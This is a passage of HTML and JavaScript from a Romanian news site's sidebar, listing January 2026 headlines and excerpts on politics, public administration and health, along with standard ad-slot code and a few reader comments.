block_td_uid_9_697506b3cca89.atts = '{"limit":"3","sort":"","post_ids":"-642044,-642028","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"-139","custom_title":"\u0218TIRILE ZILEI","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"no_border_top","class":"td_block_widget td_uid_9_697506b3cca89_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_697506b3cca89_rand","tdc_css_class_style":"td_uid_9_697506b3cca89_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_697506b3cca89.td_column_number = "1";
block_td_uid_9_697506b3cca89.block_type = "td_block_11";
block_td_uid_9_697506b3cca89.post_count = "3";
block_td_uid_9_697506b3cca89.found_posts = "225824";
block_td_uid_9_697506b3cca89.header_color = "#";
block_td_uid_9_697506b3cca89.ajax_pagination_infinite_stop = "";
block_td_uid_9_697506b3cca89.max_num_pages = "75275";
tdBlocksArray.push(block_td_uid_9_697506b3cca89);
</script><h4 class="block-title"><span class="td-pulldown-size">ȘTIRILE ZILEI</span></h4><div id=td_uid_9_697506b3cca89 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/social/protest-patronatul-planta-romanica-solicita-guvernului-bolojan-revocarea-neplatii-primei-zile-de-concediu-medical/" rel="bookmark" title="Protest! Patronatul „Planta Romanica” solicită Guvernului Bolojan revocarea neplății primei zile de concediu medical"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="planta romanica" title="Protest! Patronatul „Planta Romanica” solicită Guvernului Bolojan revocarea neplății primei zile de concediu medical"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/social/protest-patronatul-planta-romanica-solicita-guvernului-bolojan-revocarea-neplatii-primei-zile-de-concediu-medical/" rel="bookmark" title="Protest! Patronatul „Planta Romanica” solicită Guvernului Bolojan revocarea neplății primei zile de concediu medical">Protest! Patronatul „Planta Romanica” solicită Guvernului Bolojan revocarea neplății primei zile de concediu medical</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/redactia0361/">.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T19:55:49+00:00" >19:55, 23 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Asociația patronat PLANTA ROMANICA prin calitatea sa de organizație care cuprinde 20 de firme românești contribuabile la bugetul statului român, ne exprimăm public protestul...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cum-a-profitat-escroaca-de-la-mae-de-indolenta-sefilor-timp-de-15-ani/" rel="bookmark" title="Cum a profitat escroaca de la MAE de indolența șefilor timp de 15 ani"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/mae_avertizeaza-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/mae_avertizeaza-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/mae_avertizeaza-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/mae_avertizeaza-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/mae_avertizeaza-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Cum a profitat escroaca de la MAE de indolența șefilor timp de 15 ani"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cum-a-profitat-escroaca-de-la-mae-de-indolenta-sefilor-timp-de-15-ani/" rel="bookmark" title="Cum a profitat escroaca de la MAE de indolența șefilor timp de 15 ani">Cum a profitat escroaca de la MAE de indolența șefilor timp de 15 ani</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T11:27:08+00:00" >11:27, 23 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Între mai 2009 și aprilie 2025, Ministerul Afacerilor Externe a fost condus de următorii miniștri:

Cristian Diaconescu 22 decembrie 2008 - 3 octombrie 2009
Cătălin Predoiu...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/umfistan-in-2026-nicio-universitate-de-medicina-romaneasca-nu-intra-in-topul-primelor-500-din-lume-dar-cadrele-didactice-primesc-salarii-nejustificate-de-performanta/" rel="bookmark" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/umfistan-in-2026-nicio-universitate-de-medicina-romaneasca-nu-intra-in-topul-primelor-500-din-lume-dar-cadrele-didactice-primesc-salarii-nejustificate-de-performanta/" rel="bookmark" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță">UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/dorina-lascar/">Dorina Lascăr</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T11:00:39+00:00" >11:00, 22 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Adesea s-a spus că sistemul sanitar românesc condus de UMFistan este o gaură neagră care pare că există nu pentru pacienți și evoluția profesională...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_10_697506b3d2843_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_11_697506b3d29c3_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_697506b3d29c3" ><script>var block_td_uid_11_697506b3d29c3 = new tdBlock();
block_td_uid_11_697506b3d29c3.id = "td_uid_11_697506b3d29c3";
block_td_uid_11_697506b3d29c3.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"-139","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_11_697506b3d29c3_rand","el_class":"","offset":"3","css":"","tdc_css":"","tdc_css_class":"td_uid_11_697506b3d29c3_rand","tdc_css_class_style":"td_uid_11_697506b3d29c3_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_11_697506b3d29c3.td_column_number = "1";
block_td_uid_11_697506b3d29c3.block_type = "td_block_11";
block_td_uid_11_697506b3d29c3.post_count = "3";
block_td_uid_11_697506b3d29c3.found_posts = "225826";
block_td_uid_11_697506b3d29c3.header_color = "#";
block_td_uid_11_697506b3d29c3.ajax_pagination_infinite_stop = "";
block_td_uid_11_697506b3d29c3.max_num_pages = "75275";
tdBlocksArray.push(block_td_uid_11_697506b3d29c3);
</script><div id=td_uid_11_697506b3d29c3 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/ample-perchezitii-la-fabricile-de-carti-de-identitate-romanesti/" rel="bookmark" title="Ample percheziții la fabricile de cărți de identitate românești"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/CARTE-DE-IDENTITATE-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/CARTE-DE-IDENTITATE-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/CARTE-DE-IDENTITATE-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/CARTE-DE-IDENTITATE-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/CARTE-DE-IDENTITATE-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Ample percheziții la fabricile de cărți de identitate românești"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/ample-perchezitii-la-fabricile-de-carti-de-identitate-romanesti/" rel="bookmark" title="Ample percheziții la fabricile de cărți de identitate românești">Ample percheziții la fabricile de cărți de identitate românești</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T10:11:22+00:00" >10:11, 22 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Polițiștii de frontieră din cadrul Inspectoratului General al Poliției de Frontieră, împreună cu Inspectoratele Teritoriale din Iași și Sighetu Marmației, au desfășurat o acțiune...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/guvernul-transforma-amenzile-contraventionale-in-amenzi-penale/" rel="bookmark" title="Guvernul transformă amenzile contravenționale în amenzi penale"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/catuse-18-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/catuse-18-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/catuse-18-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/catuse-18-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/catuse-18-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Guvernul transformă amenzile contravenționale în amenzi penale"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/guvernul-transforma-amenzile-contraventionale-in-amenzi-penale/" rel="bookmark" title="Guvernul transformă amenzile contravenționale în amenzi penale">Guvernul transformă amenzile contravenționale în amenzi penale</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/da0104/">D. A.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T17:09:15+00:00" >17:09, 21 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    APADOR-CH cere Guvernului să renunțe la propunerea de modificare a Codului administrativ, care prevede transformarea amenzilor contravenționale neplătite în amenzi penale. Potrivit proiectului pe...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cu-studii-in-zootehnie-daniel-constantin-a-prins-o-sinecura-in-comertul-exterior/" rel="bookmark" title="Cu studii în zootehnie, Daniel Constantin a prins o sinecură în Comerțul Exterior"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Cu studii în zootehnie, Daniel Constantin a prins o sinecură în Comerțul Exterior"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cu-studii-in-zootehnie-daniel-constantin-a-prins-o-sinecura-in-comertul-exterior/" rel="bookmark" title="Cu studii în zootehnie, Daniel Constantin a prins o sinecură în Comerțul Exterior">Cu studii în zootehnie, Daniel Constantin a prins o sinecură în Comerțul Exterior</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/da0104/">D. A.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T21:13:25+00:00" >21:13, 20 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    „Fostul deputat PNL Daniel Constantin, un politician cu vilă și mașini de lux care nu se regăsesc în declarația de avere, un traseist care...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_2 td_uid_12_697506b3db564_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<aside class="td_block_template_1 widget widget_decent_comments_widget"><h4 class="block-title"><span>ULTIMELE COMENTARII ADĂUGATE</span></h4><div class="decent-comments"><ul><li><div class="comment"><span class="comment-author">Leon</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/umfistan-in-2026-nicio-universitate-de-medicina-romaneasca-nu-intra-in-topul-primelor-500-din-lume-dar-cadrele-didactice-primesc-salarii-nejustificate-de-performanta/#comment-56184">UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță</a></span><span class="comment-excerpt">Cu carti traduse(prost) din carti de afara,tiparite la UMF,vandute studentilor pe f multi bani,ca material de studiu. EDITAT </span></div></li><li><div class="comment"><span class="comment-author">Ochi de cioara</span><span class="comment-link"> la <a href="https://www.curentul.info/dezvaluiri/desi-nu-mai-are-drept-de-libera-practica-pentru-chirurgie-toracica-ioan-cordos-profeseaza-in-continuare-la-sanador-unde-este-prezentat-in-mod-mincinos-si-ca-sef-de-clinica-la-nasta/#comment-56166">Deși nu mai are drept de liberă practică în chirurgie toracică, Ioan Cordoș profesează la Sanador unde este prezentat în mod mincinos și ca șef de clinică la Nasta</a></span><span class="comment-excerpt">Ochișor!! - vezi de treaba ta Îți doresc să nu ai nevoie vreodată de vreo chirurgie toracică Există posibilitatea să</span></div></li><li><div class="comment"><span class="comment-author">Anonim</span><span class="comment-link"> la <a href="https://www.curentul.info/politic/mincinosul-budai-grindeanu-si-toti-parlamentarii-psd-au-votat-pe-18-noiembrie-2025-legea-care-a-marit-impozitele-pe-proprietate/#comment-56156">Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea care a mărit impozitele pe proprietate</a></span><span class="comment-excerpt">ASTA SE INTAMPLA CAND SISTEMUL POLITIC E DOMINAT DE NULITATI UMANE.............TARA SE PRABUSESTE................ </span></div></li><li><div class="comment"><span class="comment-author">PROROCUL</span><span class="comment-link"> la <a href="https://www.curentul.info/politic/presa-platita-de-psd-din-subventii-a-ignorat-escapada-lui-ciolacu-si-docuz-din-vietnam-desi-mincinosul-garanta-public-ca-nu-e-nimic-intre-ei/#comment-56146">Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei</a></span><span class="comment-excerpt">CLASA POLITICA A FOST SI ESTE POPULATA IN ROMANIA DE LEPRE. Numai ISUS HRISTOS ne poate vindeca de LEPRE. O</span></div></li><li><div class="comment"><span class="comment-author">Florin G</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/romanii-anunta-pe-retelele-de-socializare-ca-refuza-sa-plateasca-noile-taxele-locale-rupt-de-realitate-guvernul-crede-ca-afisarea-datornicilor-ii-va-face-sa-se-razgandeasca/#comment-56143">Românii anunță pe rețelele de socializare că refuză să plătească noile taxele locale / Rupt de realitate Guvernul crede că afișarea datornicilor îi va face să se răzgândească</a></span><span class="comment-excerpt">Eu imi scriu pe haina ca nu mai platesc nimic. </span></div></li></ul></div></aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_2 td_uid_13_697506b3de75d_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_14_697506b3de8a8_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_14_697506b3de8a8" ><script>var block_td_uid_14_697506b3de8a8 = new tdBlock();
block_td_uid_14_697506b3de8a8.id = "td_uid_14_697506b3de8a8";
block_td_uid_14_697506b3de8a8.atts = '{"limit":"5","sort":"random_7_day","post_ids":"-642044,-642028,","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"20","category_ids":"","custom_title":"TE-AR MAI PUTEA INTERESA","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_14_697506b3de8a8_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_14_697506b3de8a8_rand","tdc_css_class_style":"td_uid_14_697506b3de8a8_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_14_697506b3de8a8.td_column_number = "1";
block_td_uid_14_697506b3de8a8.block_type = "td_block_11";
block_td_uid_14_697506b3de8a8.post_count = "5";
block_td_uid_14_697506b3de8a8.found_posts = "8";
block_td_uid_14_697506b3de8a8.header_color = "#";
block_td_uid_14_697506b3de8a8.ajax_pagination_infinite_stop = "";
block_td_uid_14_697506b3de8a8.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_14_697506b3de8a8);
</script><h4 class="block-title"><span class="td-pulldown-size">TE-AR MAI PUTEA INTERESA</span></h4><div id=td_uid_14_697506b3de8a8 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/in-lume/megaproiectele-ue-de-miliarde-de-euro-din-transporturi-ies-de-pe-traiectoria-planificata/" rel="bookmark" title="Megaproiectele UE de miliarde de euro din transporturi ies de pe traiectoria planificată"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Megaproiectele UE de miliarde de euro din transporturi ies de pe traiectoria planificată"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/in-lume/megaproiectele-ue-de-miliarde-de-euro-din-transporturi-ies-de-pe-traiectoria-planificata/" rel="bookmark" title="Megaproiectele UE de miliarde de euro din transporturi ies de pe traiectoria planificată">Megaproiectele UE de miliarde de euro din transporturi ies de pe traiectoria planificată</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/redactia0361/">.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T18:22:24+00:00" >18:22, 19 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    

 	Costurile de construcție ale marilor infrastructuri de transport din UE sunt în creștere
 	Finalizarea înainte de 2030 a rețelei centrale de transport, acum o fata morgana
 	Reglementările UE revizuite ar putea ajuta...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/ample-perchezitii-la-fabricile-de-carti-de-identitate-romanesti/" rel="bookmark" title="Ample percheziții la fabricile de cărți de identitate românești"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/CARTE-DE-IDENTITATE-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/CARTE-DE-IDENTITATE-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/CARTE-DE-IDENTITATE-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/CARTE-DE-IDENTITATE-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/CARTE-DE-IDENTITATE-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Ample percheziții la fabricile de cărți de identitate românești"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/ample-perchezitii-la-fabricile-de-carti-de-identitate-romanesti/" rel="bookmark" title="Ample percheziții la fabricile de cărți de identitate românești">Ample percheziții la fabricile de cărți de identitate românești</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T10:11:22+00:00" >10:11, 22 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Polițiștii de frontieră din cadrul Inspectoratului General al Poliției de Frontieră, împreună cu Inspectoratele Teritoriale din Iași și Sighetu Marmației, au desfășurat o acțiune...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cu-studii-in-zootehnie-daniel-constantin-a-prins-o-sinecura-in-comertul-exterior/" rel="bookmark" title="Cu studii în zootehnie, Daniel Constantin a prins o sinecură în Comerțul Exterior"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Cu studii în zootehnie, Daniel Constantin a prins o sinecură în Comerțul Exterior"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cu-studii-in-zootehnie-daniel-constantin-a-prins-o-sinecura-in-comertul-exterior/" rel="bookmark" title="Cu studii în zootehnie, Daniel Constantin a prins o sinecură în Comerțul Exterior">Cu studii în zootehnie, Daniel Constantin a prins o sinecură în Comerțul Exterior</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/da0104/">D. A.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T21:13:25+00:00" >21:13, 20 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    „Fostul deputat PNL Daniel Constantin, un politician cu vilă și mașini de lux care nu se regăsesc în declarația de avere, un traseist care...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cum-a-profitat-escroaca-de-la-mae-de-indolenta-sefilor-timp-de-15-ani/" rel="bookmark" title="Cum a profitat escroaca de la MAE de indolența șefilor timp de 15 ani"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/mae_avertizeaza-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/mae_avertizeaza-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/mae_avertizeaza-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/mae_avertizeaza-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/mae_avertizeaza-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Cum a profitat escroaca de la MAE de indolența șefilor timp de 15 ani"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cum-a-profitat-escroaca-de-la-mae-de-indolenta-sefilor-timp-de-15-ani/" rel="bookmark" title="Cum a profitat escroaca de la MAE de indolența șefilor timp de 15 ani">Cum a profitat escroaca de la MAE de indolența șefilor timp de 15 ani</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T11:27:08+00:00" >11:27, 23 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Între mai 2009 și aprilie 2025, Ministerul Afacerilor Externe a fost condus de următorii miniștri:

Cristian Diaconescu 22 decembrie 2008 - 3 octombrie 2009
Cătălin Predoiu...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
